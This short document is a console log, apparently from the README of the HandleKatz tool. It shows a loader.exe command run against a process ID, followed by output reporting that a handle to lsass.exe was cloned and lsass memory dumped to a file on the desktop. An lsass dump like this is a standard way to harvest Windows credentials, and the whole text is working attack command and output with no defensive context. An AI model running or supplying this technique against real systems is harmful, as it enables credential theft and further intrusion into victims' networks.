 >> .\loader.exe --pid:768 --outfile:C:\Users\user\Desktop\obf.dmp
[*] Recon only: 0
[*] Path dmp: C:\Users\user\Desktop\obf.dmp
[*] Pid to clone from: 768
[*] HandleKatz return value: 1
[*] HandleKatz output:
[*] Attempting to clone lsass handle from pid: 768
[*] Outfile: C:\Users\user\Desktop\obf.dmp
[+] Found and successfully cloned handle (768) to lsass in: lsass.exe (768)
[+] Handle Rights: 1478
[*] Now trying to dump lsass ...
[+] Lsass dump is complete